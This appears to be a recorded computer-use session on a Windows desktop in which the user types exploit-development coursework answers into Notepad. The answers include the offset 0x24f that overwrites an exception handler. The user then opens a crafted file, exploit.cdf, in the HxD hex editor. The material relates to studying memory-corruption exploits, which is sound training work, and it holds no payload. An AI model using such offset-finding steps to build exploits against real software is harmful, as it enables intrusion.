
text(30)
click(779, 169)
text(6.)

Write question 6: What offset in my file overwrites the exception handler?
text(What)

text(offset in my file represents what will)

text(overwrite the exception  handler?)

Start answer line 6. below answer 5
text(6.)

Write 0x24f as answer 6 in Notepad and start HxD's File > Open
text(0x2)

text(4f)

click(870, 196)

Browse from C: through class and cdf and select exploit.cdf to open
click(936, 147)

double_click(772, 172)

double_click(772, 221)

click(779, 219)
